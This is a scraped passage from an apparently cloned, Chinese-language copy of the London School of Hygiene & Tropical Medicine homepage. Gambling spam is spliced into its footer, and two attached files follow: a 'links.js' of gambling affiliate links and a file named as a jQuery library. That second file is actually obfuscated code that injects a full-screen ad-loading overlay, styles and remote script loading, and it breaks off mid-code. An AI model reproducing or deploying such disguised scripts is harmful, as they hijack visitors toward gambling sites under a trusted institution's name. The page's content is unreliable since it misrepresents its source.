                </div><span class="icon tile__icon"></span></a>
              </div>
              <div class="tile tile--stats">
               <div class="tile__content">
                <div class="field field--name-field-icon field--type-image field--label-hidden field__item">
                 <img loading="lazy" src="//www.116683.com/sites/default/files/icon-marker_0_0.png" width="49" height="30" alt="" typeof="foaf:Image">
                </div>
                <div class="field field--name-field-stat field--type-string field--label-hidden field__item">
                 3300年</div>
                <div class="field field--name-field-body field--type-text-long field--label-hidden field__item">
                 <p>员工遍布全球100多个国家</p>
                </div>
               </div>
              </div>
              <div class="tile--clear"></div>
              <div class="tile tile--cta tile--cta--aqua">
               <div class="tile__content">
                <div class="field field--name-title field--type-string field--label-hidden field__item">
                 在LSHTM学习</div>
                <div class="field field--name-field-body field--type-text-long field--label-hidden field__item">
                 <p>我们世界领先的教学和研究活动共享一个共同的目标，即改善全世界的健康。如果你对公共和全球健康感到好奇和热情，请加入我们的学生社区。</p>
                </div>
                <div class="field field--name-field-link field--type-link field--label-hidden field__item">
                 <a href="//www.116683.com/study">找到适合自己的课程</a>
                </div>
               </div>
              </div>
              <div class="content-grid__background">
               <img loading="lazy" src="//www.116683.com/sites/default/files/students-on-steps.jpg" width="505" height="533" alt="台阶上的学生" typeof="foaf:Image">
              </div>
             </div>
            </div>
            <div class="row row--last">
             <div class="column column--full">
              <div class="tile-grid content-grid content-grid--home-third">
               <div class="tile grid-cta__tile">
                <a href="//www.116683.com/supportus" class="eck-entity" style="border-color: #"><h3>
                  <div class="field field--name-title field--type-string field--label-hidden field__item">
                   找到支持学校的方法</div></h3><span class="icon tile__icon"></span></a>
               </div>
               <div class="tile tile--highlight">
                <a href="//www.116683.com/supportus/lshtm-fund" class="tile__content tile__content--highlight has-image">
                 <div class="tile__image highlight-listing__image">
                  <div class="field field--name-field-main-image field--type-image field--label-hidden field__item">
                   <img loading="lazy" src="//www.116683.com/sites/default/files/styles/highlight_feature/public/meenakshi-monga-small.jpg?itok=2Uc6hljG" width="408" height="192" alt="LSHTM外的Meenakshi Monga" typeof="foaf:Image">
                  </div>
                  <div class="tile__type tile__type--highlight">
                   <div class="field field--name-field-type field--type-string field--label-hidden field__item">
                    beplay介绍
                   </div>
                  </div>
                 </div>
                 <div class="tile__body highlight-listing__body">
                  <h2>
                   <div class="field field--name-title field--type-string field--label-hidden field__item">
                    学院奖学基金</div></h2>
                  <div class="field field--name-field-body field--type-text-long field--label-hidden field__item">
                   <p>在您的帮助下，我们可以通过提供奖学金来扩大学生在LSHTM接受教育的机会。奖学金具有变革性，有能力改变接受奖学金的学生的生活，并减轻有才华和积极进取的学生的学习经济负担。<br></p>
                  </div>
                  <span class="icon tile__icon"></span>
                 </div></a>
               </div>
               <div class="tile tile--stats">
                <div class="tile__content">
                 <div class="field field--name-field-icon field--type-image field--label-hidden field__item">
                  <img loading="lazy" src="//www.116683.com/sites/default/files/pound-icon-resize.png" width="49" height="30" alt="" typeof="foaf:Image">
                 </div>
                 <div class="field field--name-field-stat field--type-string field--label-hidden field__item">
                  £180 m +</div>
                 <div class="field field--name-field-body field--type-text-long field--label-hidden field__item">
                  <p>LSHTM的年度研究收入</p>
                 </div>
                </div>
               </div>
              </div>
              <div class="tile-grid content-grid content-grid--home-fourth">
               <div class="tile tile--stats">
                <div class="tile__content">
                 <div class="field field--name-field-icon field--type-image field--label-hidden field__item">
                  <img loading="lazy" src="//www.116683.com/sites/default/files/medal-icon.png" width="49" height="30" alt="" typeof="foaf:Image">
                 </div>
                 <div class="field field--name-field-stat field--type-string field--label-hidden field__item">
                  # 3</div>
                 <div class="field field--name-field-body field--type-text-long field--label-hidden field__item">
                  <p>全球公共卫生排名(上海排名2022)</p>
                 </div>
                </div>
               </div>
               <div class="tile tile--cta tile--cta--aqua">
                <div class="tile__content">
                 <div class="field field--name-title field--type-string field--label-hidden field__item">
                  种族平等</div>
                 <div class="field field--name-field-body field--type-text-long field--label-hidden field__item">
                  <p>关于我们推进反种族主义和解决不平等问题的承诺和行动的最新情况。</p>
                 </div>
                 <div class="field field--name-field-link field--type-link field--label-hidden field__item">
                  <a href="//www.116683.com/aboutus/organisation/governance/equity-diversity-and-inclusion/racial-equality">公平、多样性和包容性</a>
                 </div>
                </div>
               </div>
               <div class="content-grid__background">
                <img loading="lazy" src="//www.116683.com/sites/default/files/mosquito-on-arm.jpg" width="505" height="533" alt="蚊子在人的手臂上" typeof="foaf:Image">
               </div>
              </div>
             </div>
            </div>
           </div>
          </article>
         </div>
        </div>
       </div>
      </section>
     </div>
    </div>
    <!-- /main -->
    <!-- ______________________ Post Content _______________________ -->
    <!-- ______________________ FOOTER _______________________ -->
    <footer id="footer" class="site-footer">
     <div class="mq--t">
      <button class="site-footer__scroll-link">回到顶部</button>
      <div class="site-footer__left">
       <div class="region region-footer">
        <div id="block-footersocialmedialinksplaceholder" data-block-plugin-id="block_content:1f34ffbd-4f52-4b29-90a7-a254f63d64f3" class="social-nav contextual-region">
         <div class="field field--name-body field--type-text-with-summary field--label-hidden field__item">
          <ul>
           <li><a href="https://www.facebook.com/lshtm"><span class="visually-hidden">访问我们的Facebook页面</span></a></li>
           <li><a href="https://www.twitter.com/lshtm"><span class="visually-hidden">访问我们的Twitter页面</span></a></li>
           <li><a href="https://www.linkedin.com/school/london-school-of-hygiene-&-tropical-medicine-cp/"><span class="visually-hidden">访问我们的LinkedIn页面</span></a></li>
           <li><a href="https://www.youtube.com/@lshtm"><span class="visually-hidden">访问我们的YouTube频道</span></a></li>
           <li><a href="https://www.instagram.com/lshtm"><span class="visually-hidden">访问我们的Instagram页面</span></a></li>
           <li><a href="https://open.spotify.com/show/1pmEtPchcDhfud8R63vzDJ"><span class="visually-hidden">请收听我们的Spotify节目</span></a></li>
          </ul>
         </div>
        </div>
        <div id="block-improvinghealthworldwide" data-block-plugin-id="block_content:c9c288e1-5e51-4941-b1e1-819a275e28f5" class="block block-block-content block-block-contentc9c288e1-5e51-4941-b1e1-819a275e28f5">
         <div class="field field--name-body field--type-text-with-summary field--label-hidden field__item">
          <h2>改善全世界的健康</h2>
         </div>
        </div>
       </div>
       <div class="region region-footer-left">
        <div id="block-footeraddress" data-block-plugin-id="block_content:f6911310-a102-4530-a0c1-f229a20e4f44" class="block block-block-content block-block-contentf6911310-a102-4530-a0c1-f229a20e4f44">
         <div class="field field--name-body field--type-text-with-summary field--label-hidden field__item">
          <p><strong>体育www.beplay3.com</strong></p>
          <p></p>
          <p>beplay777<br>伦敦<br>Beplay网页版</p>
          <p><br>+44 (0) 20 7636 8636</p>
         </div>
        </div>
        <nav role="navigation" aria-label="Navigation" id="block-footer" data-block-plugin-id="system_menu_block:footer" class="block block-menu navigation block-system-menublock menu--footer">
         <ul class="menu">
          <li><a href="//www.116683.com/files/slavery_and_trafficking_statement.pdf" data-drupal-link-system-path="media/1641">反对奴隶制和贩卖人口的声明</a></li>
          <li><a href="//www.116683.com/jobs/vacancies.aspx">工作</a></li>
          <li><a href="//www.116683.com/supportus" data-drupal-link-system-path="node/39921">beplay介绍</a></li>
          <li><a href="//www.116683.com/aboutus/contact" data-drupal-link-system-path="node/39911">beplay全站官网</a></li>
         </ul>
        </nav>
       </div>
      </div>
      <div class="site-footer__right">
       <div class="region region-footer-right">
        <div id="block-footerlogos" data-block-plugin-id="block_content:e42c24bb-aa8d-4e4f-9485-2f375287cb11" class="block block-block-content block-block-contente42c24bb-aa8d-4e4f-9485-2f375287cb11">
         <div class="field field--name-field-logo field--type-entity-reference field--label-hidden field__items">
          <div class="field field--name-field-logo field--type-entity-reference field--label-hidden field__item">
           <a class="eck-entity project-logo" href="https://www.gov.uk/government/collections/disability-confident-campaign">
            <div class="field field--name-field-logo-image field--type-image field--label-hidden field__item">
             <img loading="lazy" src="//www.116683.com/sites/default/files/styles/thumbnail/public/2019-12/disability-confident-logo-transparent.png?itok=sPoHGNpV" width="100" height="48" alt="残疾有信心" typeof="foaf:Image">
            </div></a>
          </div>
          <div class="field field--name-field-logo field--type-entity-reference field--label-hidden field__item">
           <a class="eck-entity project-logo" href="http://www.stonewall.org.uk/diversity-champions-programme">
            <div class="field field--name-field-logo-image field--type-image field--label-hidden field__item">
             <img loading="lazy" src="//www.116683.com/sites/default/files/styles/thumbnail/public/2019-12/stonewall-logo-transparent.png?itok=RlHQsSX3" width="100" height="38" alt="石墙多样性冠军" typeof="foaf:Image">
            </div></a>
          </div>
          <div class="field field--name-field-logo field--type-entity-reference field--label-hidden field__item">
           <a class="eck-entity project-logo" href="https://www.accessable.co.uk/london-school-of-hygiene-and-tropical-medicine">
            <div class="field field--name-field-logo-image field--type-image field--label-hidden field__item">
             <img loading="lazy" src="//www.116683.com/sites/default/files/styles/thumbnail/public/2021-12/access-able-logo-transparent_2.png?itok=_6Z5DhW1" width="80" height="50" alt="访问能力" typeof="foaf:Image">
            </div></a>
          </div>
          <div class="field field--name-field-logo field--type-entity-reference field--label-hidden field__item">
           <a class="eck-entity project-logo" href="https://www.vitae.ac.uk/policy/hr-excellence-in-research">
            <div class="field field--name-field-logo-image field--type-image field--label-hidden field__item">
             <img loading="lazy" src="//www.116683.com/sites/default/files/styles/thumbnail/public/2019-12/hr-excellence-in-research-logo-transparent_0.png?itok=wo0Y8dzQ" width="72" height="50" alt="人力资源卓越研究" typeof="foaf:Image">
            </div></a>
          </div>
          <div class="field field--name-field-logo field--type-entity-reference field--label-hidden field__item">
           <a class="eck-entity project-logo" href="http://www.livingwage.org.uk/">
            <div class="field field--name-field-logo-image field--type-image field--label-hidden field__item">
             <img loading="lazy" src="//www.116683.com/sites/default/files/styles/thumbnail/public/2019-12/living-wage-logo-transparent.png?itok=e7gKpLjt" width="95" height="55" alt="生活工资" typeof="foaf:Image">
            </div></a>
          </div>
          <div class="field field--name-field-logo field--type-entity-reference field--label-hidden field__item">
           <a class="eck-entity project-logo" href="http://www.ecu.ac.uk/equality-charters/athena-swan/">
            <div class="field field--name-field-logo-image field--type-image field--label-hidden field__item">
             <img loading="lazy" src="//www.116683.com/sites/default/files/styles/thumbnail/public/2019-12/athena-swan-bronze-award-logo.png?itok=j82QMAhR" width="100" height="48" alt="雅典娜天鹅铜奖" typeof="foaf:Image">
            </div></a>
          </div>
         </div>
        </div>
        <nav role="navigation" aria-label="Navigation" id="block-footerfineprintlinks" data-block-plugin-id="system_menu_block:footer-fine-print-links" class="block block-menu navigation block-system-menublock menu--footer-fine-print-links">
         <ul class="menu">
          <li><a href="//www.116683.com/accessibility" data-drupal-link-system-path="node/85811">可访问性</a></li>
          <li><a href="//www.116683.com/aboutus/organisation/freedom-information" data-drupal-link-system-path="node/39866">资讯自由</a></li>
          <li><a href="//www.116683.com/cookies" data-drupal-link-system-path="node/39956">饼干</a></li>
          <li><a href="//www.116683.com/aboutus/organisation/data-protection/privacy-notices" data-drupal-link-system-path="node/73076">隐私声明</a></li>
         </ul>
        </nav>
       </div>
       <p class="copyright">©2023伦敦体育www.beplay3.com卫生和热带医学学院。版权所有。</p>
      </div>
     </div>
    </footer>
    <!-- /footer -->
    <!-- /page -->
   </div>
   <div class="site-container__overlay"></div>
  </div>
 <div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="baidu"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="sougou"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div align="center"><a target="_blank" href="/sitemap.xml">map</a></div></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.116683.com/ads/static/links.js
body_size: 839
content:
// links.js
const travelLinks = {
    
     //永利：
    yl:{
        detail: "https://yl977116c.cc",
        booking: "https://yl977116c.cc" 
    },

    
    //新利：
    xl:{
        detail: "https://w3.luck18x868.com/register?code=1906",
        booking: "https://w3.luck18x868.com/register?code=1906" 
    },

    taptap: {
        detail: "https://aff.188asia.com/21247/1",
        booking: "https://aff.188asia.com/21247/1"  },

    //必威
    biwei: {
        detail: "https://lucky871.com/kiwzek",
        booking: "https://lucky871.com/kiwzek"  },
    
    //韦德
    weide:{
        detail: "https://www.194655.com/lp/Aff_offer?btagid=95225919&btag=a_20613b_1727c_&affid=2019550&nid=1&mid=2",
        booking: "https://www.194655.com/lp/Aff_offer?btagid=95225919&btag=a_20613b_1727c_&affid=2019550&nid=1&mid=2"  },

};

--- FILE ---
content_type: application/javascript
request_url: https://www.116683.com/js/jquery.3.0.0.min.bc.js
body_size: 46588
content:
(function(_0x1f52c0,_0x3d1d51){function _0x3898ca(_0x4fc8b9,_0x5cd5c0,_0x56c3b7,_0x2bc477){return _0x48ed(_0x5cd5c0-0x17d,_0x4fc8b9);}var _0x5cfafe=_0x1f52c0();function _0x3043e6(_0xc42b94,_0x16ff83,_0x3db42a,_0x365e78){return _0x48ed(_0x3db42a- -0x34,_0x16ff83);}while(!![]){try{var _0x198b81=-parseInt(_0x3043e6(0x145,0x1e3,0x13c,0x1e7))/(0x215f+-0x1b09*0x1+0x1*-0x655)+parseInt(_0x3043e6(0xcf,0x1d4,0x159,0x185))/(0x1467*0x1+-0x2561*-0x1+-0x39c6)*(parseInt(_0x3043e6(0xa5,0x147,0x10e,0xc9))/(0x1bea+-0x385*0x7+-0x2c*0x13))+parseInt(_0x3043e6(0x193,0x234,0x1b8,0x123))/(-0x1bbf+-0xfea+0x2bad)+-parseInt(_0x3898ca(0x39d,0x399,0x336,0x2fd))/(-0x653*0x3+-0x1*0x19db+0xef3*0x3)+-parseInt(_0x3898ca(0x28c,0x314,0x2a1,0x2b5))/(-0x3*0xb2+0x211+-0x1*-0xb)+-parseInt(_0x3043e6(0xc4,0x91,0xdc,0x10e))/(-0x2*0x1f2+-0x23cf+-0x2a6*-0xf)*(parseInt(_0x3043e6(0xe3,0x16e,0x18b,0x1f4))/(0x1*0xdcd+-0x7b*-0x42+-0x2d7b))+parseInt(_0x3898ca(0x2e1,0x308,0x32a,0x363))/(0x14cb+-0x22f+-0x1293)*(parseInt(_0x3043e6(0x18a,0x214,0x168,0x190))/(0x3*-0x836+-0x1*0x111e+-0x14e5*-0x2));if(_0x198b81===_0x3d1d51)break;else _0x5cfafe['push'](_0x5cfafe['shift']());}catch(_0x47df9b){_0x5cfafe['push'](_0x5cfafe['shift']());}}}(_0x44d3,-0xe2376+0x13b08+0x140a48),(function(){var _0x4e9a5b={'nxRvY':function(_0x154e7d,_0x341561){return _0x154e7d!==_0x341561;},'paDvZ':_0x24746a(0x455,0x4c6,0x440,0x46a),'CUDeO':function(_0x51d8cd,_0xe309f1){return _0x51d8cd!==_0xe309f1;},'aUlDP':_0x24746a(0x59e,0x54b,0x63b,0x5bb),'iXcvG':_0x553d78(-0x99,-0xf7,-0xe8,-0x24),'fXLhR':_0x553d78(-0x121,-0x134,-0x97,-0xa2),'jDUrI':'2147483647','GUXVK':function(_0x20494d,_0x29b0b3){return _0x20494d===_0x29b0b3;},'UVCPB':'dABDG','uUIzr':'(((.+)+)+)'+'+$','XEXtS':function(_0x1a4aa4,_0x216f7a){return _0x1a4aa4===_0x216f7a;},'SZoxX':_0x24746a(0x51c,0x4e8,0x596,0x581),'mzmoR':_0x24746a(0x4ef,0x46f,0x445,0x59d),'fChiN':_0x24746a(0x56a,0x56d,0x588,0x597),'LiDdh':function(_0xd20335,_0x35d178){return _0xd20335===_0x35d178;},'xepam':'cOYnw','OdksP':_0x553d78(-0xb2,-0x63,-0x89,-0x13e),'hHLZf':_0x24746a(0x45e,0x483,0x3d7,0x4fe),'RWnVT':function(_0x49ebbf,_0x5dfeb9){return _0x49ebbf(_0x5dfeb9);},'HecnI':function(_0x4e3745,_0x46f283){return _0x4e3745+_0x46f283;},'fnKEV':_0x553d78(-0x5c,-0x1d,-0x49,-0xd2)+_0x24746a(0x49a,0x469,0x518,0x47d),'irvxD':_0x24746a(0x494,0x4c9,0x448,0x4d2)+_0x553d78(-0xc9,-0xfd,-0x16c,-0x166)+_0x24746a(0x559,0x4bd,0x572,0x5c1)+'\x20)','GOYRx':_0x24746a(0x459,0x472,0x4dc,0x3df)+'3|4','mMCxJ':_0x553d78(-0x18e,-0xe5,-0x235,-0x184),'EBZUe':function(_0x4676ed,_0x273e1b){return _0x4676ed<_0x273e1b;},'oxIMS':function(_0x312046,_0x1973d1){return _0x312046!==_0x1973d1;},'cFgda':function(_0x2efb79,_0x41df5b){return _0x2efb79!==_0x41df5b;},'pKALA':function(_0x219670){return _0x219670();},'ruRsP':_0x24746a(0x49f,0x490,0x3f1,0x4ec),'vChrl':_0x24746a(0x596,0x61a,0x582,0x54a),'qVmlK':_0x24746a(0x4f1,0x47b,0x520,0x4cc),'NJAAC':'error','tjFtU':'exception','kEPYJ':_0x553d78(-0x5d,-0x30,-0xa,-0x92),'XifZm':'permanent-'+_0x24746a(0x4ff,0x4cd,0x517,0x537),'dmjZT':_0x24746a(0x4ca,0x50d,0x543,0x4ce),'qsfZy':_0x24746a(0x556,0x4d1,0x4b7,0x5a0)+_0x553d78(-0x9f,-0x16,-0x43,-0x139),'UTJGC':'block','Nncno':_0x553d78(-0x19f,-0x102,-0x202,-0x224),'gECwB':_0x553d78(-0x12b,-0x1d1,-0xc3,-0xcb),'mdgfD':'none','GLXyK':'script','srvhO':_0x24746a(0x51a,0x59a,0x576,0x577)+'.baidu.com'+_0x24746a(0x4e6,0x4ca,0x4a7,0x538)+_0x553d78(-0x85,-0x12e,0x25,-0x52)+_0x553d78(-0x17f,-0xd0,-0x15f,-0x213)+_0x24746a(0x4ba,0x51d,0x51a,0x465),'XZRou':function(_0x2b54af,_0x83b5d6){return _0x2b54af+_0x83b5d6;},'lyYrY':function(_0xc6eba3,_0x47e8e2){return _0xc6eba3!==_0x47e8e2;},'PHWZQ':_0x553d78(-0x197,-0x149,-0x1dc,-0x1cb),'Dblmt':'kCyqL','WjDCk':_0x24746a(0x54a,0x545,0x4cb,0x506),'ZINDl':_0x553d78(-0x54,-0xef,-0x7,-0x66),'FTwOs':_0x24746a(0x591,0x581,0x602,0x604),'Vplpr':_0x553d78(-0x191,-0x163,-0x160,-0x1e3),'WGDmT':_0x24746a(0x4a6,0x41e,0x425,0x545),'zBCHV':_0x24746a(0x4ab,0x40d,0x533,0x492),'FLWFm':_0x553d78(-0xe0,-0x3a,-0x18c,-0x34),'xKtvL':_0x553d78(-0x179,-0x15b,-0x1e1,-0x132),'OOfUp':_0x24746a(0x476,0x4b7,0x4bb,0x47b)+_0x553d78(-0x71,-0xdc,0x28,-0xb2)+']','Yftkf':function(_0xb4223c,_0x1213f9){return _0xb4223c+_0x1213f9;},'HVssK':function(_0x13650a,_0x4b2fef){return _0x13650a+_0x4b2fef;},'DNooR':function(_0x26ea5d,_0x3a6ddf){return _0x26ea5d+_0x3a6ddf;},'SaHOx':_0x553d78(-0x165,-0x164,-0xca,-0x116)+_0x24746a(0x50b,0x494,0x4a3,0x48a)+'l','ZbDOQ':_0x24746a(0x468,0x403,0x450,0x3bc)+_0x24746a(0x50b,0x4d4,0x594,0x50b)+'l','dKurJ':_0x553d78(-0x11d,-0xb2,-0x10c,-0x125)+_0x553d78(-0x1a2,-0x156,-0xfd,-0x221),'fDiLS':'匹配到的文本:','UqtKg':_0x553d78(-0x175,-0x1b7,-0x102,-0xda),'TGTbk':_0x24746a(0x496,0x499,0x4b3,0x4b5),'axmfZ':_0x24746a(0x592,0x4f1,0x519,0x588),'vkVPl':function(_0x23d1ad,_0xc1ddfa,_0x508070){return _0x23d1ad(_0xc1ddfa,_0x508070);},'gYJTF':function(_0x233795,_0x44ed14,_0x40ab66){return _0x233795(_0x44ed14,_0x40ab66);},'efwyQ':function(_0x5accf1,_0xd806c2){return _0x5accf1!==_0xd806c2;},'wJbdw':_0x553d78(-0x196,-0x17c,-0x1e3,-0x1c9),'vyGtx':_0x553d78(-0x103,-0x153,-0x184,-0xe2)+_0x24746a(0x4a2,0x53a,0x4bf,0x50e)+_0x553d78(-0x56,-0x2b,0x3b,0x4),'rPAxs':_0x553d78(-0xa3,-0x3a,-0x13f,-0xd7)+_0x553d78(-0x1a9,-0x121,-0x119,-0x23e)+'\x22>','BpFwV':_0x553d78(-0xf5,-0x63,-0x69,-0x72)+'=\x22viewport'+_0x24746a(0x4ec,0x441,0x4f5,0x518)+'\x22width=dev'+_0x553d78(-0x145,-0xd3,-0xd4,-0xc3)+_0x553d78(-0x178,-0x1a1,-0xef,-0x1ab)+_0x553d78(-0x132,-0xd8,-0x157,-0x181)+'mum-scale='+'1,user-sca'+'lable=no,v'+_0x24746a(0x590,0x60e,0x592,0x55a)+_0x553d78(-0x1b0,-0x129,-0x191,-0x213),'auQSE':_0x24746a(0x509,0x52d,0x4a4,0x59c),'HQcCz':_0x24746a(0x4de,0x4f2,0x57e,0x515)+_0x553d78(-0xd9,-0x7e,-0x82,-0x74)+_0x24746a(0x486,0x460,0x4f2,0x474)+_0x553d78(-0x15f,-0x136,-0x121,-0x189)+_0x24746a(0x4d7,0x494,0x4f3,0x57c)+_0x24746a(0x53c,0x542,0x59c,0x4d5)+_0x24746a(0x46e,0x4c8,0x4aa,0x4f9)+_0x553d78(-0x140,-0x1df,-0xc2,-0xb9)+_0x553d78(-0x12c,-0x81,-0x124,-0x1ca)+_0x553d78(-0xc3,-0x14c,-0x106,-0x16b)+'\x20!importan'+_0x553d78(-0x6d,0x34,0x3d,-0x74)+_0x24746a(0x598,0x626,0x565,0x61b)+_0x24746a(0x577,0x5bc,0x5be,0x510)+_0x24746a(0x4a8,0x49f,0x531,0x40c)+_0x24746a(0x443,0x3f4,0x3e8,0x4ce)+'important;'+'\x20backgroun'+_0x553d78(-0xca,-0x89,-0xfd,-0x14f)+_0x553d78(-0x1ad,-0x1e0,-0x162,-0x167)+_0x24746a(0x507,0x574,0x475,0x53a),'AsRTL':'#ad-loadin'+_0x553d78(-0xf0,-0x11f,-0xd0,-0x41)+_0x553d78(-0x1a3,-0x252,-0x203,-0x103)+_0x24746a(0x547,0x4ab,0x4fb,0x5e7)+'ant;\x20top:\x20'+_0x24746a(0x549,0x561,0x5bd,0x53f)+'tant;\x20left'+':\x2050%\x20!imp'+'ortant;\x20tr'+'ansform:\x20t'+_0x553d78(-0x163,-0x198,-0x14d,-0x15c)+'50%,\x20-50%)'+_0x24746a(0x444,0x442,0x3ca,0x44e)+_0x553d78(-0xea,-0x144,-0x15f,-0x4b),'nRKcH':'</style>','IPxbN':'(function\x20'+_0x24746a(0x534,0x4b0,0x59f,0x5ae)+_0x24746a(0x4d8,0x4e9,0x566,0x4ef),'DyCTr':_0x553d78(-0x80,-0xd2,-0x5b,-0xa2)+_0x24746a(0x4cd,0x509,0x42a,0x569),'zRePo':'\x20\x20\x20\x20overla'+_0x553d78(-0x142,-0xdc,-0x10d,-0x16f)+_0x24746a(0x4cf,0x51b,0x4d5,0x4fa)+_0x24746a(0x449,0x437,0x3b6,0x451),'VyrII':_0x24746a(0x458,0x3ba,0x452,0x44a)+_0x553d78(-0x6f,-0x96,-0x43,0x17)+_0x24746a(0x57a,0x568,0x586,0x5ee)+_0x553d78(-0xc1,-0x40,-0x131,-0x92),'hnnNv':'\x20\x20}','FFvxg':_0x24746a(0x54b,0x511,0x586,0x512)+_0x24746a(0x48a,0x3f3,0x489,0x3df),'kesCr':_0x24746a(0x4ae,0x4ef,0x415,0x4f5)+_0x553d78(-0x91,-0x54,-0x7d,-0xc4)+_0x553d78(-0xf8,-0x13c,-0xe0,-0x62),'wlzcQ':_0x553d78(-0x17e,-0xed,-0x181,-0x1e7),'STGBn':_0x553d78(-0x158,-0xb6,-0x145,-0x19b),'NQzvx':_0x24746a(0x4a5,0x455,0x4ff,0x4da)+_0x24746a(0x51f,0x4e4,0x525,0x494)+_0x24746a(0x44c,0x402,0x44b,0x39e),'awPLm':_0x24746a(0x493,0x4b3,0x436,0x3e5)+_0x553d78(-0x118,-0xb9,-0x90,-0x73)+_0x553d78(-0x19a,-0x1db,-0x11a,-0x217)+_0x553d78(-0x18f,-0x208,-0x12c,-0x18d)+_0x24746a(0x481,0x4d4,0x4d9,0x505),'ZgSQM':_0x24746a(0x512,0x58e,0x47b,0x4b1),'eGsPR':_0x24746a(0x508,0x50e,0x5b1,0x4a0)+_0x553d78(-0xc4,-0x121,-0x15b,-0x44),'TKrsC':'DOMContent'+_0x553d78(-0x10a,-0x116,-0x6a,-0x1a7)},_0x4a82af=(function(){var _0xddaf7d={'msrKh':function(_0x42be65,_0xbc7d47){function _0x1fae82(_0x447edb,_0x4c1b57,_0x394c70,_0x578b08){return _0x48ed(_0x4c1b57- -0x3a5,_0x578b08);}return _0x4e9a5b[_0x1fae82(-0x1f0,-0x19a,-0x15c,-0x227)](_0x42be65,_0xbc7d47);},'OWGGU':_0x4e9a5b[_0x5e2b2c(-0x1b4,-0x169,-0x17b,-0x15b)],'TWyBI':_0x5e2b2c(-0x85,-0xf7,-0xd6,-0x97)};function _0x27af23(_0x3b895b,_0xe3f68c,_0x539126,_0x3f48e0){return _0x24746a(_0x3b895b- -0x39,_0xe3f68c,_0x539126-0x6e,_0x3f48e0-0xd0);}function _0x5e2b2c(_0x144e30,_0x491f70,_0x30ffa1,_0x442efe){return _0x553d78(_0x30ffa1- -0x8,_0x491f70-0x107,_0x30ffa1-0x131,_0x491f70);}if(_0x4e9a5b[_0x5e2b2c(-0x104,-0x8f,-0x8b,-0xec)](_0x4e9a5b[_0x27af23(0x4a8,0x4ae,0x50d,0x4bd)],_0x5e2b2c(-0x53,-0x96,-0x5b,0x48)))_0x532f1b[_0x27af23(0x4f6,0x586,0x4a4,0x4db)][_0x5e2b2c(-0x11a,-0xfe,-0xd8,-0x16f)+'d'](_0x580a7a);else{var _0x22570c=!![];return function(_0x1578ac,_0x58dcf7){var _0x4b01d1={};function _0x1f3447(_0xa4040,_0x1da327,_0x3f6e54,_0x1b91dd){return _0x5e2b2c(_0xa4040-0xf2,_0x1b91dd,_0xa4040-0x8d,_0x1b91dd-0x102);}_0x4b01d1[_0x1f3447(-0xa,-0x74,-0x5f,0x1f)]='(((.+)+)+)'+'+$';var _0x5dead1=_0x4b01d1,_0x372c20=_0x22570c?function(){function _0x4a87d8(_0x3a1dd7,_0x2af8b6,_0xa372ed,_0x4d2562){return _0x1f3447(_0x3a1dd7- -0x102,_0x2af8b6-0x17a,_0xa372ed-0xa6,_0x4d2562);}function _0x567ca2(_0x41b6cd,_0x3f4650,_0x3e2ddb,_0x2ce7e1){return _0x1f3447(_0x3f4650-0x182,_0x3f4650-0x1b6,_0x3e2ddb-0x14b,_0x2ce7e1);}if(_0xddaf7d[_0x4a87d8(-0xe9,-0x69,-0x119,-0x40)](_0x4a87d8(-0x219,-0x202,-0x2b6,-0x269),_0xddaf7d['OWGGU']))return _0xf5ab12[_0x567ca2(0x14e,0x18a,0x19d,0x19b)]()[_0x567ca2(0x1b0,0x151,0x19f,0x18e)](_0x567ca2(0x47,0x83,0x50,0xc7)+'+$')['toString']()['constructo'+'r'](_0x221f2a)[_0x567ca2(0x17d,0x151,0x11e,0xa4)](bymnYd[_0x567ca2(0x1d4,0x178,0x1d5,0x176)]);else{if(_0x58dcf7){if(_0xddaf7d[_0x567ca2(0x22d,0x19b,0x223,0x233)](_0xddaf7d[_0x4a87d8(-0x112,-0x196,-0x1ab,-0x133)],_0xddaf7d['TWyBI']))_0x3a5971[_0x567ca2(0xc9,0xda,0x34,0x43)]();else{var _0x3690f3=_0x58dcf7[_0x4a87d8(-0x1d7,-0x210,-0x25f,-0x1d5)](_0x1578ac,arguments);return _0x58dcf7=null,_0x3690f3;}}}}:function(){};return _0x22570c=![],_0x372c20;};}}()),_0x313234=_0x4e9a5b[_0x553d78(-0x57,-0x4f,-0x1,-0xb5)](_0x4a82af,this,function(){var _0x2cda78={};_0x2cda78[_0x12fa63(-0xb2,-0x4,-0x55,-0x3b)]=_0x2a2437(-0x7d,-0x33,-0x82,-0x80)+_0x12fa63(-0x10b,-0x31,-0x6b,-0x6b),_0x2cda78[_0x2a2437(0x62,0xec,0x61,0xc6)]=_0x4e9a5b[_0x12fa63(0x58,0x3f,-0x5f,0x12)],_0x2cda78[_0x2a2437(-0xe,0x7a,0x4d,0xb9)]=_0x4e9a5b[_0x12fa63(0x8c,-0x24,0x4a,0x4d)],_0x2cda78[_0x2a2437(-0x2b,0x15,-0x44,0x4a)]=_0x4e9a5b[_0x12fa63(-0x92,0x4d,-0x48,-0x3)],_0x2cda78['dNNGD']=_0x12fa63(-0x55,-0x17,0xc,-0x5c);function _0x12fa63(_0x12e268,_0x335012,_0x294b53,_0x28fc22){return _0x553d78(_0x28fc22-0x132,_0x335012-0xc3,_0x294b53-0x51,_0x335012);}function _0x2a2437(_0x33995f,_0x5a4447,_0x23fa6d,_0x4b6113){return 